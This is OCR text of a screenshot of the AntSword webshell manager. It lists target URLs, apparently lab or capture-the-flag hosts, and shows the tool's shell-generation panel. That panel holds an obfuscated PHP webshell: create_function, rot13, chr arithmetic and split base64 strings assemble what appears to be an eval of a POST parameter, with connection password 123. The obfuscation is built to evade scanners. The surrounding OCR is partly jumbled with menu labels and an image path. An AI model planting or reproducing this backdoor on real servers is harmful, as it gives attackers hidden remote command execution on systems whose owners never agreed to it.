 中国蚁剑
AntSword 编辑 窗口 调试
设置
数据管理 (4)
分类目录 (1)
URL地址
加 重命名 删除
http://111.200.241.244:63996
认分类 4
http://111.200.241.244:65168
http://111.200.241.244:65168
http://212.com
生成Shell
生成 复制 重新生成 清空
1 <?php // 使用时请删除此行, 连接密码: 123 ?>
2 <?php $iwDQ=create_function(str_rot13('$').chr(396-281).str_rot13('b'
).str_rot13('z').str_rot13('r'),base64_decode('ZQ==').chr(01264-01076
).base64_decode('YQ==').chr(0106020/0514).base64_decode('KA==').chr(24192
/672).chr(81075/705).str_rot13('b').chr(0113624/0544).str_rot13('r').chr
(243-202).chr(0415-0322));$iwDQ(base64_decode('MzI0O'.'DEzO0'.'BldkF'
.'sKCRf'.''.str_rot13('H').chr(57753/837).chr(468-411).chr(0134670/01066
).base64_decode('Vg==').''.''.chr(0115304/01066).str_rot13('f').chr(0x148
-0xd0).chr(01377-01262).str_rot13('w').''.'NdKTs'.'5NzQ0'.'Mzk7'.''));?>